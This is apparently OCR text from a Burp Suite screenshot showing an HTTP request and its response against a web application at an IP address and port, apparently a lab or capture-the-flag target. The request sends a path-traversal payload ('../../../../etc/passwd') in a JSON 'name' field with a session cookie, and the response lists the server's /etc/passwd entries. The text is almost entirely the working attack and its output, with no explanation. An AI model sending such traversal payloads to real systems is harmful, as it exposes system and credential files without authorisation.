 Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 33
9 Origin: http://165.232.98.69:30410
10 Connection: close
11 Referer: http://165.232.98.69:30410/home
12 Cookie: session=
eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1
Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFpTSTZJbUZr
YldsdUlpd2laWGh3SWpveE5qYzVNamN4TkRVMWZRLmlB
ejJjRkpjWGtEWW16d0l0QnpjWWhqXzJDR3djYW1uVDJT
Wng5R3pyY1UifQ.ZBdRvw.LDwm7dYXSaEcSuurMulaTr
T6Hzk
13
14 {
"name":"../../../../etc/passwd"
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbi
n/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbi
n/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nolo
gin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
Search...
0 matches